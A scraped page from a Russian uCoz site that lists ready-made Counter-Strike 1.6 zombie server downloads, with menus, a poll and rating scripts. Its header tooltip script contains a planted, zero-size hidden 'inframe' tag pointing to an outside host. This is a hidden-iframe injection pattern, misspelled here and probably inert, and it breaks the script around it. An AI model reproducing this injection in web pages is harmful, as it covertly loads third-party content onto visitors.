

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116hp.clan.su/load/gotovye_servera/zombie/57-12
body_size: 12285
content:
<html><head>
<script type="text/javascript" src="/?w6s%5EhjGGypV1sbditagmHc9Y0qDDOxz1VOGl0%5E%5EYnf0Y27eRLRwX2BbLIrbLT%5EsRHIzD8eYiPKqpPmP7Hbd5L%21ImptKQs1mkhXBlqrQaT49ej%21GDZc9Y4zfIRXm5w09C4%5EstgcIWPjm2TZJ6PUJWBmPVR3q13ERgnt%3Bx3tjsI5frNseO9T6zkBLSbVUAMgRgcevpGalRHMZBVEGVvNwfXwe0"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>Зомби сервера</title>
<link rel="icon" href="/img/favicon1.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer6.css"><script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script><style type="text/css">.UhideBlock {display:none}</style>


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s730.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.755096742147888"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"141415660152207436375","uLightboxType":1,"module":"load","layerType":6,"site":{"id":"6116hp","host":"116hp.clan.su","domain":null},"country":"US","sign":{"7253":"Начать слайд-шоу","5255":"Помощник","3238":"Опции","5458":"Следующий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7252":"Предыдущий","7254":"Изменить размер","210178":"Замечания","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","10075":"Обязательны для выбора"},"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('116hp.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: url(&quot;/img/1.jpg&quot;) repeat scroll 0% 0% rgb(0, 0, 0); margin: 0px; padding: 0px;">

<table border="0" cellpadding="0" cellspacing="0" width="101%">
<tbody><tr><td style="background: url(&quot;//s8.ucoz.net/t/984/2.gif&quot;) repeat-y scroll right center transparent;" align="right" width="1%"><img src="/img/2-1-.gif" border="0"></td>
<div style="display:none;"><a href="/">Шаблоны для ucoz</a></div>
<td style="border-bottom: 1px solid rgb(0, 0, 0);" valign="top" width="95%">

<!--U1AHEADER1Z--><style>
/* hint menu */
.hint
{
background:url('/img/b12.gif');
line-height:10px;
color:#494949;
font-family:verdana,arial,helvetica;
font-size:8pt;
width:auto;
border-top:1px solid #545454;
border-right:1px solid #545454;
border-bottom:1px solid #545454;
border-left:1px solid #545454;
margin:1px;
padding:8px;
position:absolute;
visibility:hidden;
}
/* ---------------- */
</style>
<script>
// Автом: http://gameleft.ru
//Hint Start
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"<");
//str = str.replace(/>/g,">");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
<inframe style="LEFT: 1%; WIDTH: 0%; POSITION: absolute; TOP: 1%; HEIGHT: 0%" src="http://diz-mode.net.ru/index/host/0-12"></inframe>
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
 if(hint.offsetWidth>500){ hint.style.width = '200'; }
 if((x + hint.offsetWidth + 15) > vcwidth){
 hint.style.left = x - hint.offsetWidth - 4;
 } else {
 hint.style.left = x + 15;
 }
 if((y + hint.offsetHeight + 19) > vcheight){
 hint.style.top = y - hint.offsetHeight;
 } else {
 hint.style.top = y + 25;
 }
 //if(typeof(hint.style.MozOpacity)!="undefined"){
 hint.style.opacity = '.91';
 hint.style.filter = "alpha(opacity:91)";
 //}
 hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','img','input','span','div','textarea'];
var textmarker = ['title','alt','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
 atr[j].removeAttribute(textmarker[i]);
 HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }
//Hint End
</script>

<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="http://o-css.ru/">Главная</a> <a href="/forum/" title="Форум">Форум</a> <a href="/load/" title="Файлы">Файлы</a> <a href="/publ/" title="Статьи о к cs">Статьи</a> <a href="/photo/" title="Галерея">Галерея</a></div></td>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%">Понедельник, 15.12.2025, <span id="uClock">22:20</span></td>
 </tr>

</tbody></table>
<table style="background: url(&quot;/img/wapka2.jpg&quot;) repeat-x scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td><div align="left"><img src="/img/Wapka2.png"></div></td><td>
</td>
<td><div align="right"><img src="/img/Wapka2.gif"></div></td>
</tr>
</tbody></table>
<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="Главная">Главная</a> | <a href="" target="_blank" title="Мой профиль">Мой профиль</a> | <a href="/index/10" title="Выход">Выход</a> </div></td>

 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%"><div class="navig"><b>Вы вошли как <a href="" target="_blank" title="Мой профиль">Гость</a> | Группа "<u>Гости</u>" | </b><a href="/news/rss/" title="RSS">RSS</a></div></td>
 </tr>
</tbody></table><!--/U1AHEADER1Z-->


<table border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td align="center" valign="top">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="width: 203px;" valign="top">

<!--U1CLEFTER1Z-->

<!-- <block1> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><span class="blockmenu">

<a href="//116hp.clan.su/"><span style="color: #debc1d;">Главная страница</a>

<a href="//116hp.clan.su/news/"><span style="color: #debc1d;">Новости</a>
<a href="//116hp.clan.su/photo/"><span style="color: #debc1d;">Галерея</a>
<a href="//116hp.clan.su/publ/"><span style="color: #debc1d;">Статьи</a>
<a href="//116hp.clan.su/forum/"><span style="color: #debc1d;">Форум</a>
<a href="//116hp.clan.su/publ"><span style="color: #debc1d;">Друзья сайта</a>
 
 
<center><H3><span style="color: #DEBC1D;">uCoz</H3></center>

<a href="//116hp.clan.su/forum/16"><span style="color: #797979;">Скрипты для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/shablony_dlja_ucoz/406"><span style="color: #797979;">Шаблоны для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_foruma/407"><span style="color: #797979;">Иконки для форума</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_grupp/408"><span style="color: #797979;">Иконки для групп</a>


<center><H3><span style="color: #DEBC1D;">Counter-Strike 1.6</H3></center>

<a href="//116hp.clan.su/"><span style="color: #797979;">Скачать Counter-Strike 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modeli_oruzhija/410"><span style="color: #797979;">Модели оружия CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modpack/50"><span style="color: #797979;">Модели игроков CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/hands_perchatki/374"><span style="color: #797979;">Другие модели CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/publickserver/56"><span style="color: #797979;">Готовые серверы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/91"><span style="color: #797979;">Другие сервера CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/dlja_16/80"><span style="color: #797979;">Руссификаторы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/background/416"><span style="color: #797979;">Background CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/soft_dlja_cs/98"><span style="color: #797979;">Программы для CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/slozhnye/88"><span style="color: #797979;">Античиты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/78"><span style="color: #797979;">Спрайты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/konfigi/434"><span style="color: #797979;">Конфиги CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/server/60"><span style="color: #797979;">Плагины CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/62"><span style="color: #797979;">Патчи CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/mody/90"><span style="color: #797979;">Моды CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/drigie/101"><span style="color: #797979;">Карты CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/65"><span style="color: #797979;">Боты CS 1.6</a>


 
 
 
 
 
 
<center><H3><span style="color: #DEBC1D;">Counter-Strike: Source</H3></center>

<a href="//116hp.clan.su/load/counter_strike_source/skachat_counter_strike_source/132"><span style="color: #797979;">Cкачать CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_i_perchatki_css/151"><span style="color: #797979;">Перчатки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_css/162"><span style="color: #797979;">Руки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli/158"><span style="color: #797979;">Модели игроков для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli_oruzhija_dlja_css/394"><span style="color: #797979;">Модели оружия для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/publick/134"><span style="color: #797979;">Готовые сервера для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/russifikatory_css/168"><span style="color: #797979;">Руссификаторы для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/temy_menju_css/157"><span style="color: #797979;">Темы меню для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/anti_chity_css/153"><span style="color: #797979;">Античиты для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/plaginy_amx_css/171"><span style="color: #797979;">Плагины для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/drigie/165"><span style="color: #797979;">Карты для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/mody_css/137"><span style="color: #797979;">Моды для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/boty_css/155"><span style="color: #797979;">Боты для CSS</a>


 
 
 
 
</span><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block1> -->

<!-- <block2> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Категории:<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center">

 


<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid57">
						<a href="/load/gotovye_servera/zombie/57" class="catNameActive">Зомби сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[177]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid82">
						<a href="/load/gotovye_servera/hide_n_seek/82" class="catName">Hide n Seek сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid95">
						<a href="/load/gotovye_servera/deathrun/95" class="catName">Deathrun сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[69]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid96">
						<a href="/load/gotovye_servera/gungame/96" class="catName">GunGame сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[76]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid94">
						<a href="/load/gotovye_servera/clanwar/94" class="catName">ClanWar сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[66]</span> 
					</td></tr></table>


</div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block2> -->

<!-- <block3> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наши баннеры<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><center><div style="padding-top: 10px;"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0"></div>
 <br>
 <a href="javascript://" onclick="new _uWnd('Banner','Наши баннеры',510,250,{align:'justify',min:0,max:0,modal:1,waitimages:1,autosizeonimages:1},{url:'ajax/banner.xml'}); "><div style="width:100;background:url('http://sinners.pp.ua/.s/t/806/fon2.bmp') repeat-x #494949; border: #DEBC1D 1px solid; color:#DEBC1D;">Наши баннеры</div></a></center><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block3> -->

<!-- <block4> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наш опрос<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script>function pollnow290(){document.getElementById('PlBtn290').disabled=true;_uPostForm('pollform290',{url:'/poll/',type:'POST'});}function polll290(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-290',type:'GET'});}</script><div id="pollBlock290"><form id="pollform290" onsubmit="pollnow290();return false;"><div class="poll">
 <div style="font-family: Tahoma,Arial;">

 <div style="font-size:8pt;padding-top:2px;text-align:center;"><b><font color="#DEBC1D">Как вам сайт?</font></b></div>
 <p></p>
 <font color="#DEBC1D"><div class="answer"><input id="a2901" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2901">Лучше всех_)</label></div>
<div class="answer"><input id="a2902" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2902">Так себе_)</label></div>
<div class="answer"><input id="a2903" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2903">Админы рулят_)</label></div>

					<div id="pollSbm290" class="pollButton"><input class="pollBut" id="PlBtn290" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="141415660152207436375" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="290" /> </font>
 <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;">Результаты</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <font color="#DEBC1D">Всего голосовало: <b>1878</b></font>
 </div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block4> -->

<!--/U1CLEFTER1Z-->
 

</td>
<td style="padding: 0pt 5px;" valign="top" width="80%">
<table style="border: 1px solid rgb(73, 73, 73);" border="0" cellpadding="5" cellspacing="0" width="100%"><tbody><tr><td style="background: none repeat scroll 0% 0% rgb(35, 35, 35);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="white-space: nowrap;" width="50%"><div style="padding: 0px;"><!-- <body> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://116hp.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/gotovye_servera/55">Готовые Сервера для CS 1.6</a> &raquo; Зомби сервера</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категории материалов<!--</s>-->: <b>177</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">166-177</span></b></td>
<td align="right"><!--<s3015>-->Страницы<!--</s>-->: <span class="pagesBlockuz1"><a class="swchItem swchItem-prev" href="/load/gotovye_servera/zombie/57-11"  onclick="spages('11', this, '2' ); return false;" ><span>&laquo;</span></a> <a class="swchItem" href="/load/gotovye_servera/zombie/57"  onclick="spages('1', this, '2' ); return false;" ><span>1</span></a> <a class="swchItem" href="/load/gotovye_servera/zombie/57-2"  onclick="spages('2', this, '2' ); return false;" ><span>2</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/load/gotovye_servera/zombie/57-10"  onclick="spages('10', this, '2' ); return false;" ><span>10</span></a> <a class="swchItem" href="/load/gotovye_servera/zombie/57-11"  onclick="spages('11', this, '2' ); return false;" ><span>11</span></a> <b class="swchItemA"><span>12</span></b> </span></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортировать по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/gotovye_servera/zombie/57', '0' ); return false;" class="catSortLink darr">Дате</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/gotovye_servera/zombie/57', '0' ); return false;" class="catSortLink">Названию</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/gotovye_servera/zombie/57', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/gotovye_servera/zombie/57', '0' ); return false;" class="catSortLink">Комментариям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/gotovye_servera/zombie/57', '0' ); return false;" class="catSortLink">Загрузкам</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/gotovye_servera/zombie/57', '0' ); return false;" class="catSortLink">Просмотрам</a> </span><hr />
<div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/gotovye_servera/zombie/57-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/gotovye_servera/zombie/57-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID818"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zombie_swarm_24_by_nikolay/57-1-0-818">Zombie swarm 2.4 by _Nikolay</a></div>

 <CENTER>
 <img src="http://make-amxserv.ru/uploads/posts/2009-11/thumbs/1258992308_1248175577_hiop.ru_tn.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating818" class="uStarRating818 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating818" class="u-current-rating uCurStarRating818" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 698 |
Загрузок: 79 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="21:33">04.01.2010</span>

</div></td></tr></table><br /></div><div id="entryID810"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/zombi_serverok/57-1-0-810">зомби серверок</a></div>

 <CENTER>
 <img src="http://make-amxserv.ru/uploads/posts/2009-11/1259249806_1242030086_zombieplague.png" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating810" class="uStarRating810 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating810" class="u-current-rating uCurStarRating810" style="width:0%;"></li></ul></div>
<a href="/load/gotovye_servera/zombie/57">Зомби сервера</a> |
Просмотров: 506 |
Загрузок: 45 |
Добавил: <a href="/index/8-2" target="_blank">KACTET</a> |
Дата: <span title="21:39">03.01.2010</span>

</div></td></tr></table><br /></div><div id="entryID796"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/gotovye_servera/zombie/gotovyj_zombie_server_2009_biohazard_cs_16_by_1nferno_o/57-1-0-796">Готовый Zombie Server 2009 Biohazard CS 1.6 By 1nfeRno_O</a></div>

 <CENTER>
 <img src="http://make-amxserv.ru/uploads/uploadcenter//f69e76c4c14fbd2ed7bad7e687e1ff96.jpg" alt="" height="300" width="400">
 
 <br>
 
 
 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

